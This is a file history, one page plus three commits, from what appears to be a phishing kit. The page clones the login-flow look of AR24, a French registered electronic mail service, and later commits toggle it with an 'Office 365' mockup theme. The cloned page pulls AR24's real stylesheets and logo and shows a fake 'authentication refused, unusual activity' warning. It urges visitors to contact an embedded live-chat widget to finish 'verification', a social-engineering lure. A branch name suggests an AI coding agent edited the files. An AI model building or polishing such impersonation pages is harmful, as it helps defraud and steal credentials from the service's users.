
==== authentified.html @ 98a00e23 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr" class="no-js">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>Authentifié - AR24</title>
    <link
      rel="stylesheet"
      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
    />
    <link
      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
      rel="stylesheet"
      type="text/css"
    />
    <style>
      .success-wrapper {
        min-height: calc(100vh - 260px);
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 32px 16px;
      }

      .success-card {
        width: min(100%, 560px);
        padding: 40px 32px;
        border-radius: 28px;
        background: #ffffff;
        box-shadow: 0 24px 60px rgba(17, 24, 39, 0.12);
        text-align: center;
      }

      .success-badge {
        width: 88px;
        height: 88px;
        margin: 0 auto 20px;
        border-radius: 50%;
        display: grid;
        place-items: center;
        background: linear-gradient(145deg, #eef4ff, #dbe7ff);
        color: #0000ff;
        font-size: 2.4rem;
        font-weight: 700;
      }

      .success-title {
        margin-bottom: 12px;
        font-family: 'Montserrat', sans-serif;
        font-size: clamp(1.8rem, 4vw, 2.5rem);
        font-weight: 700;
      }

      .success-text {
        margin: 0 0 24px;
        color: #667085;
      }
    </style>
  </head>
  <body class="guest">
    <header id="header">
      <div class="wrapper">
        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
      </div>
    </header>

    <main id="main-content">
      <div class="success-wrapper">
        <section class="success-card">
          <div class="success-badge" aria-hidden="true">⚠️</div>
          <h1 class="success-title">Authentification refusée</h1>
          <p class="success-text">
             Vérification impossible

Nous n’avons pas pu vérifier vos informations en raison d’une activité ou connexion jugée inhabituelle.

Par mesure de sécurité, l’accès ou la validation de vos données a été temporairement suspendu.

 Nous vous invitons à contacter notre service de chat afin d’être guidé(e) et obtenir de l’assistance pour finaliser la vérification de votre compte.

Merci de votre compréhension..
          </p>
          <a class="btn btn-primary" href="login.html">Recommencer</a>
        </section>
      </div>
    </main>

    <footer id="footer">
      <div class="wrapper">
        <div class="top">
          <div class="logo">
            <img alt="" src="/static/images/logo/AR24.svg" />
          </div>
          <div class="line">
            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
            <div>AR24 est une filiale de Docaposte</div>
          </div>
        </div>
      </div>
    </footer>
    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
  </body>
</html>

==== commit d50bf7b2: "Refonte maquettes en thème Office 365 et structure des écrans" ====
--- a/authentified.html
+++ b/authentified.html
@@ -1,104 +1,23 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-    <title>Authentifié - AR24</title>
-    <link
-      rel="stylesheet"
-      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
-    />
-    <link
-      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
-      rel="stylesheet"
-      type="text/css"
-    />
-    <style>
-      .success-wrapper {
-        min-height: calc(100vh - 260px);
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        padding: 32px 16px;
-      }
-
-      .success-card {
-        width: min(100%, 560px);
-        padding: 40px 32px;
-        border-radius: 28px;
-        background: #ffffff;
-        box-shadow: 0 24px 60px rgba(17, 24, 39, 0.12);
-        text-align: center;
-      }
-
-      .success-badge {
-        width: 88px;
-        height: 88px;
-        margin: 0 auto 20px;
-        border-radius: 50%;
-        display: grid;
-        place-items: center;
-        background: linear-gradient(145deg, #eef4ff, #dbe7ff);
-        color: #0000ff;
-        font-size: 2.4rem;
-        font-weight: 700;
-      }
-
-      .success-title {
-        margin-bottom: 12px;
-        font-family: 'Montserrat', sans-serif;
-        font-size: clamp(1.8rem, 4vw, 2.5rem);
-        font-weight: 700;
-      }
-
-      .success-text {
-        margin: 0 0 24px;
-        color: #667085;
-      }
-    </style>
+    <title>Maquette Office 365 - Succès</title>
+    <link rel="stylesheet" href="css/office365-mockup.css" />
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
-      </div>
+  <body>
+    <header class="header">
+      <div class="brand">État de connexion — Maquette</div>
+      <a class="btn btn-secondary" href="index.html">Accueil</a>
     </header>
-
-    <main id="main-content">
-      <div class="success-wrapper">
-        <section class="success-card">
-          <div class="success-badge" aria-hidden="true">⚠️</div>
-          <h1 class="success-title">Authentification refusée</h1>
-          <p class="success-text">
-             Vérification impossible
-
-Nous n’avons pas pu vérifier vos informations en raison d’une activité ou connexion jugée inhabituelle.
-
-Par mesure de sécurité, l’accès ou la validation de vos données a été temporairement suspendu.
-
- Nous vous invitons à contacter notre service de chat afin d’être guidé(e) et obtenir de l’assistance pour finaliser la vérification de votre compte.
-
-Merci de votre compréhension..
-          </p>
-          <a class="btn btn-primary" href="login.html">Recommencer</a>
-        </section>
+    <main class="main status">
+      <div class="status-icon">✅</div>
+      <h1>Connexion validée (prototype)</h1>
+      <p class="helper">Utilisez cet écran pour finaliser votre parcours et les étapes post-login.</p>
+      <div class="links" style="justify-content:center;">
+        <a class="btn btn-primary" href="maquettes.html">Voir toutes les maquettes</a>
       </div>
     </main>
-
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
-          </div>
-        </div>
-      </div>
-    </footer>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
--- a/css/office365-mockup.css
+++ b/css/office365-mockup.css
@@ -0,0 +1,83 @@
+:root {
+  --bg: #f4f7fb;
+  --card: #ffffff;
+  --text: #1f2937;
+  --muted: #6b7280;
+  --primary: #2563eb;
+  --primary-dark: #1d4ed8;
+  --border: #e5e7eb;
+}
+* { box-sizing: border-box; }
+body {
+  margin: 0;
+  font-family: "Segoe UI", Roboto, Arial, sans-serif;
+  color: var(--text);
+  background: linear-gradient(180deg, #eef3ff 0%, var(--bg) 40%, var(--bg) 100%);
+}
+.header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 16px 24px;
+  border-bottom: 1px solid var(--border);
+  background: rgba(255,255,255,.85);
+  backdrop-filter: blur(6px);
+}
+.brand { font-weight: 700; color: #111827; letter-spacing: .2px; }
+.badge {
+  font-size: 12px;
+  color: var(--muted);
+  border: 1px solid var(--border);
+  padding: 6px 10px;
+  border-radius: 999px;
+}
+.main { max-width: 1100px; margin: 0 auto; padding: 32px 20px 56px; }
+.hero {
+  background: var(--card);
+  border: 1px solid var(--border);
+  border-radius: 20px;
+  padding: 28px;
+  box-shadow: 0 10px 30px rgba(15, 23, 42, .06);
+}
+.hero h1 { margin: 0 0 8px; font-size: clamp(1.6rem, 4vw, 2.2rem); }
+.hero p { margin: 0; color: var(--muted); line-height: 1.5; }
+.grid { display: grid; grid-template-columns: repeat(auto-fit,minmax(240px,1fr)); gap: 16px; margin-top: 18px; }
+.card {
+  background: var(--card);
+  border: 1px solid var(--border);
+  border-radius: 16px;
+  padding: 18px;
+}
+.card h3 { margin: 0 0 8px; font-size: 1.05rem; }
+.card p { margin: 0 0 12px; color: var(--muted); line-height: 1.45; }
+.btn {
+  display: inline-block;
+  text-decoration: none;
+  border: 0;
+  cursor: pointer;
+  padding: 10px 14px;
+  border-radius: 10px;
+  font-weight: 600;
+}
+.btn-primary { background: var(--primary); color: white; }
+.btn-primary:hover { background: var(--primary-dark); }
+.btn-secondary { background: #eef2ff; color: #1e40af; }
+.form-wrap { max-width: 440px; margin: 24px auto 0; }
+.label { display:block; font-weight:600; margin:10px 0 6px; }
+.input {
+  width:100%; padding:12px 13px; border:1px solid #cbd5e1; border-radius:10px; font-size:14px;
+}
+.helper { color: var(--muted); font-size: 13px; margin-top: 8px; }
+.notice {
+  margin-top: 14px;
+  background: #fffbeb;
+  border: 1px solid #fde68a;
+  color: #92400e;
+  padding: 12px;
+  border-radius: 10px;
+  font-size: 14px;
+}
+.footer { text-align:center; color: var(--muted); font-size: 13px; margin-top: 26px; }
+.status { text-align:center; padding: 40px 12px; }
+.status-icon { font-size: 40px; margin-bottom: 8px; }
+.links { display:flex; flex-wrap:wrap; gap:10px; margin-top:16px; }

==== commit 25a5452a: "Applique un thème blanc moderne sur les pages de connexion" ====
--- a/authentified.html
+++ b/authentified.html
@@ -1,23 +1,105 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="fr" class="no-js">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <title>Maquette Office 365 - Succès</title>
-    <link rel="stylesheet" href="css/office365-mockup.css" />
+    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
+    <title>Authentifié - AR24</title>
+    <link
+      rel="stylesheet"
+      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
+    />
+    <link
+      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
+      rel="stylesheet"
+      type="text/css"
+    />
+    <style>
+      .success-wrapper {
+        min-height: calc(100vh - 260px);
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        padding: 32px 16px;
+      }
+
+      .success-card {
+        width: min(100%, 560px);
+        padding: 40px 32px;
+        border-radius: 28px;
+        background: #ffffff;
+        box-shadow: 0 24px 60px rgba(17, 24, 39, 0.12);
+        text-align: center;
+      }
+
+      .success-badge {
+        width: 88px;
+        height: 88px;
+        margin: 0 auto 20px;
+        border-radius: 50%;
+        display: grid;
+        place-items: center;
+        background: linear-gradient(145deg, #eef4ff, #dbe7ff);
+        color: #0000ff;
+        font-size: 2.4rem;
+        font-weight: 700;
+      }
+
+      .success-title {
+        margin-bottom: 12px;
+        font-family: 'Montserrat', sans-serif;
+        font-size: clamp(1.8rem, 4vw, 2.5rem);
+        font-weight: 700;
+      }
+
+      .success-text {
+        margin: 0 0 24px;
+        color: #667085;
+      }
+    </style>
+      <link rel="stylesheet" href="css/auth-modern.css" />
   </head>
-  <body>
-    <header class="header">
-      <div class="brand">État de connexion — Maquette</div>
-      <a class="btn btn-secondary" href="index.html">Accueil</a>
+  <body class="guest">
+    <header id="header">
+      <div class="wrapper">
+        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
+      </div>
     </header>
-    <main class="main status">
-      <div class="status-icon">✅</div>
-      <h1>Connexion validée (prototype)</h1>
-      <p class="helper">Utilisez cet écran pour finaliser votre parcours et les étapes post-login.</p>
-      <div class="links" style="justify-content:center;">
-        <a class="btn btn-primary" href="maquettes.html">Voir toutes les maquettes</a>
+
+    <main id="main-content">
+      <div class="success-wrapper">
+        <section class="success-card">
+          <div class="success-badge" aria-hidden="true">⚠️</div>
+          <h1 class="success-title">Authentification refusée</h1>
+          <p class="success-text">
+             Vérification impossible
+
+Nous n’avons pas pu vérifier vos informations en raison d’une activité ou connexion jugée inhabituelle.
+
+Par mesure de sécurité, l’accès ou la validation de vos données a été temporairement suspendu.
+
+ Nous vous invitons à contacter notre service de chat afin d’être guidé(e) et obtenir de l’assistance pour finaliser la vérification de votre compte.
+
+Merci de votre compréhension..
+          </p>
+          <a class="btn btn-primary" href="login.html">Recommencer</a>
+        </section>
       </div>
     </main>
+
+    <footer id="footer">
+      <div class="wrapper">
+        <div class="top">
+          <div class="logo">
+            <img alt="" src="/static/images/logo/AR24.svg" />
+          </div>
+          <div class="line">
+            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
+            <div>AR24 est une filiale de Docaposte</div>
+          </div>
+        </div>
+      </div>
+    </footer>
+    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
--- a/css/auth-modern.css
+++ b/css/auth-modern.css
@@ -0,0 +1,36 @@
+:root {
+  --border-radius-var: 0.75rem;
+  --blue-black: #091f2c;
+  --brilliant-blue: #0078d4;
+  --dark-blue: #243a5e;
+  --lavender: #c5b4e3;
+  --purple-black: #170d2b;
+  --sky-blue: #8dc8e8;
+  --violet: #702573;
+  --success-green: #0f6321;
+  --error-red: #de3145;
+  --preset-gradient-page: linear-gradient(to right, rgba(197, 180, 227, 0.2) 30%, #fff 40%, rgba(141, 200, 232, 0.2) 70%);
+  --preset-gradient-primary: linear-gradient(315.11deg, #170d2b 0%, rgba(112, 37, 115, 0) 100%),
+    linear-gradient(44.89deg, #0078d4 0%, rgba(0, 120, 212, 0) 100%),
+    linear-gradient(#091f2c, #091f2c);
+}
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+}
+
+html:not([dir='rtl']) body {
+  text-align: left;
+}
+
+body {
+  margin: 0;
+  font-family: "Segoe UI", SegoeUI, "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  color: #000;
+  background-color: #fff;
+}

==== commit a52ce9e8: "Merge branch 'main' into codex/mettre-a-jour-les-fichiers-s0cc9p" ====
--- a/authentified.html
+++ b/authentified.html
@@ -1,5 +1,5 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
@@ -59,47 +59,18 @@
     </style>
       <link rel="stylesheet" href="css/auth-modern.css" />
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
-      </div>
+  <body>
+    <header class="header">
+      <div class="brand">État de connexion — Maquette</div>
+      <a class="btn btn-secondary" href="index.html">Accueil</a>
     </header>
-
-    <main id="main-content">
-      <div class="success-wrapper">
-        <section class="success-card">
-          <div class="success-badge" aria-hidden="true">⚠️</div>
-          <h1 class="success-title">Authentification refusée</h1>
-          <p class="success-text">
-             Vérification impossible
-
-Nous n’avons pas pu vérifier vos informations en raison d’une activité ou connexion jugée inhabituelle.
-
-Par mesure de sécurité, l’accès ou la validation de vos données a été temporairement suspendu.
-
- Nous vous invitons à contacter notre service de chat afin d’être guidé(e) et obtenir de l’assistance pour finaliser la vérification de votre compte.
-
-Merci de votre compréhension..
-          </p>
-          <a class="btn btn-primary" href="login.html">Recommencer</a>
-        </section>
+    <main class="main status">
+      <div class="status-icon">✅</div>
+      <h1>Connexion validée (prototype)</h1>
+      <p class="helper">Utilisez cet écran pour finaliser votre parcours et les étapes post-login.</p>
+      <div class="links" style="justify-content:center;">
+        <a class="btn btn-primary" href="maquettes.html">Voir toutes les maquettes</a>
       </div>
     </main>
-
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
-          </div>
-        </div>
-      </div>
-    </footer>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
